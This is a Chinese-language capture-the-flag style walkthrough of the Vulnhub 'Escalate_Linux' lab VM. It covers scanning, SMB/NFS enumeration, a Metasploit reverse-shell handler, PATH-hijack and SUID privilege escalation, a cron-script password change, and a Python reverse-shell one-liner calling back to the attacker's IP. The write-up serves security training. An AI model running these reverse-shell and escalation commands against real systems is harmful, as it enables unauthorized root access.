Escalate
信息收集
扫描
目标主机ip
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:84:b2:cc, IPv4: 192.168.158.143
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.158.1 00:50:56:c0:00:08 VMware, Inc.
192.168.158.2 00:50:56:e9:30:53 VMware, Inc.
192.168.158.146 00:0c:29:9e:f6:25 VMware, Inc.
192.168.158.254 00:50:56:ee:8f:d2 VMware, Inc.4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.961 seconds (130.55 hosts/sec). 4 responded
扫描开放端口
┌──(root㉿kali)-[~]
└─# nmap -sT -sC -sV 192.168.158.146
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-19 22:32 CST
Nmap scan report for 192.168.158.146
Host is up (0.00036s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 32958/udp mountd
| 100005 1,2,3 34131/tcp mountd
| 100005 1,2,3 40285/tcp6 mountd
| 100005 1,2,3 46295/udp6 mountd
| 100021 1,3,4 36637/tcp nlockmgr
| 100021 1,3,4 36939/udp6 nlockmgr
| 100021 1,3,4 37529/tcp6 nlockmgr
| 100021 1,3,4 41326/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
2049/tcp open nfs 3-4 (RPC #100003)
MAC Address: 00:0C:29:9E:F6:25 (VMware)
Service Info: Host: LINUXHost script results:
|_nbstat: NetBIOS name: LINUX, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2025-03-19T14:32:25
|_ start_date: N/A
|_clock-skew: mean: 1h19m59s, deviation: 2h18m33s, median: 0s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: osboxes
| NetBIOS computer name: LINUX\x00
| Domain name: \x00
| FQDN: osboxes
|_ System time: 2025-03-19T10:32:25-04:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.62 seconds
扫到了smb服务
80端口信息收集
扫描目录
┌──(root㉿kali)-[~/vulnhub/Escalate]
└─# dirb http://192.168.158.146/ -----------------
DIRB v2.22
By The Dark Raver
-----------------START_TIME: Wed Mar 19 22:55:28 2025
URL_BASE: http://192.168.158.146/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt-----------------GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.158.146/ ----
+ http://192.168.158.146/index.html (CODE:200|SIZE:10918)
+ http://192.168.158.146/server-status (CODE:403|SIZE:303) -----------------
END_TIME: Wed Mar 19 22:55:31 2025
DOWNLOADED: 4612 - FOUND: 2┌──(root㉿kali)-[~/vulnhub/Escalate]
└─# dirb http://192.168.158.146/ -X .php-----------------
DIRB v2.22
By The Dark Raver
-----------------START_TIME: Wed Mar 19 22:55:38 2025
URL_BASE: http://192.168.158.146/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.php) | (.php) [NUM = 1]-----------------GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.158.146/ ----
+ http://192.168.158.146/shell.php (CODE:200|SIZE:29) -----------------
END_TIME: Wed Mar 19 22:55:41 2025
DOWNLOADED: 4612 - FOUND: 1
扫php后缀的文件竟然扫到了shell.php
访问页面是apache的默认页面
漏洞查找与利用
smb枚举
┌──(root㉿kali)-[~]
└─# smbmap -H 192.168.158.146________ ___ ___ _______ ___ ___ __ _______/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/__/ \ |: \. |(| _ \ |: \. | // __' \ (| //" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - ShawnDEvans@gmail.comhttps://github.com/ShawnDEvans/smbmap[\] Checking for open ports... [*] Detected 1 hosts serving SMB
[|] Authenticating... [*] Established 1 SMB connections(s) and 0 authenticated session(s)
[/] Closing connections.. [-] Closing connections.. [\] Closing connections.. [|] Closing connections.. [/] Closing connections.. [-] Closing connections.. [*] Closed 1 connections
2049/tcp open nfs
可以通过rpcinfo命令来确定主机上是否运行或挂载了NFS服务
┌──(root㉿kali)-[~]
└─# rpcinfo -p 192.168.158.146program vers proto port service100000 4 tcp 111 portmapper100000 3 tcp 111 portmapper100000 2 tcp 111 portmapper100000 4 udp 111 portmapper100000 3 udp 111 portmapper100000 2 udp 111 portmapper100005 1 udp 57214 mountd100005 1 tcp 48015 mountd100005 2 udp 45722 mountd100005 2 tcp 53995 mountd100005 3 udp 32958 mountd100005 3 tcp 34131 mountd100003 3 tcp 2049 nfs100003 4 tcp 2049 nfs100227 3 tcp 2049 nfs_acl100003 3 udp 2049 nfs100227 3 udp 2049 nfs_acl100021 1 udp 41326 nlockmgr100021 3 udp 41326 nlockmgr100021 4 udp 41326 nlockmgr100021 1 tcp 36637 nlockmgr100021 3 tcp 36637 nlockmgr100021 4 tcp 36637 nlockmg
显示导出文件夹列表
┌──(root㉿kali)-[~]
└─# showmount -e 192.168.158.146
Export list for 192.168.158.146:
/home/user5 *
访问NFS共享
导出的文件夹可以通过创建一个空的本地文件夹,并将共享挂载到该文件夹来访问
┌──(root㉿kali)-[~/vulnhub/Escalate]
└─# mount -t nfs 192.168.158.146:/home/user5 /tmp/user5 -o nolock┌──(root㉿kali)-[/tmp/user5]
└─# ls
Desktop Downloads Pictures Templates ls
Documents Music Public Videos script
成功挂载
getshell
访问上面扫到的shell.php,发现可以直接执行命令
反弹shell到msf
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.158.143
LHOST => 192.168.158.143
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.158.143:4444
[*] Command shell session 1 opened (192.168.158.143:4444 -> 192.168.158.146:52018) at 2025-03-19 23:06:47 +0800
$ id
uid=1005(user6) gid=1005(user6) groups=1005(user6)
$
提权
传一个LinEnum进枚举当前环境

可以看到有8个用户那么每个用户应该都有提权可能
在定时任务出找到

user4应该是写定时任务
suid提权
先看user6
查看该用户sudo特权
find / -type f -perm -4000 2>/dev/null
/sbin/mount.nfs
/sbin/mount.ecryptfs_private
/sbin/mount.cifs
/usr/sbin/pppd
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/chfn
/usr/bin/arping
/usr/bin/newgrp
/usr/bin/sudo
/usr/lib/xorg/Xorg.wrap
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/ping
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/umount
/bin/fusermount
/home/user5/script
/home/user3/shell
可以看到user3和user5下面有可执行文件

运行后获得root
环境变量提权

查看刚才找到的user5/script
user6 / | home | user5 ls
ls
Desktop Downloads Pictures Templates ls
Documents Music Public Videos scriptuser6 / | home | user5 file script
file script
script: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=46373e533afa94bc214de67722063f52eb425a57, not stripped
也是一个可执行程序
并且目录下面还有个ls执行程序,执行这个文件之后执行了ls命令
user6 / | home | user5 ./script
./script
Desktop Downloads Pictures Templates ls
Documents Music Public Videos scriptuser6 / | home | user5 ./script
./script
Desktop Downloads Pictures Templates ls
Documents Music Public Videos script
应该是某一步执行了ls
通过全局环境变量提权参考:使用 PATH 变量的 Linux 权限提升 - 黑客文章
Echo Command -1st 生成 root 权限的技术
cd /tmp
echo "/bin/bash" > ls
chmod +x ls
cd /home/user5
./script
意思就是将ls的环境变量修改为/bin/bash,当以root用户执行./script文件时,./script文件就会以root身份执行ls从而实际执行的是/bin/bash拿到root权限
定时任务提权
上面发现user4下有的Desktop有一个脚本是通过计划任务使用root权限执行
但是没有user4密码
可以使用上一步的方法将其换成执行修改user4的密码
echo "echo 'user4:123456' | chpasswd">ls

然后就可以写一个反弹shell的代码到这个sh文件里面,等待反弹root权限的用户即可
cat << EOF > autoscript.sh python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.158.143",1122));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
<;os.dup2(s.fileno(),2);import pty; pty.spawn("sh")' EOF
EOFuser4 ~ Desktop cat autoscript.sh
cat autoscript.sh
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.158.143",1122));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
┌──(root㉿kali)-[~]
└─# nc -lvnp 1122
listening on [any] 1122 ...
connect to [192.168.158.143] from (UNKNOWN) [192.168.158.146] 55032
# id
id
uid=0(root) gid=0(root) groups=0(root)
#
还有很多种提权方法参考:Vulnhub-靶机-ESCALATE_LINUX: 1 - 皇帽讲绿帽带法技巧 - 博客园
总结
提权思路扩充,修改全局环境变量提权,信息收集脚本LinEnum使用





![[以太网/汽车网络] 车载服务通信(SOME/IP)设计实践 [转]](https://blog-static.cnblogs.com/files/johnnyzen/cnblogs-qq-group-qrcode.gif?t=1679679148)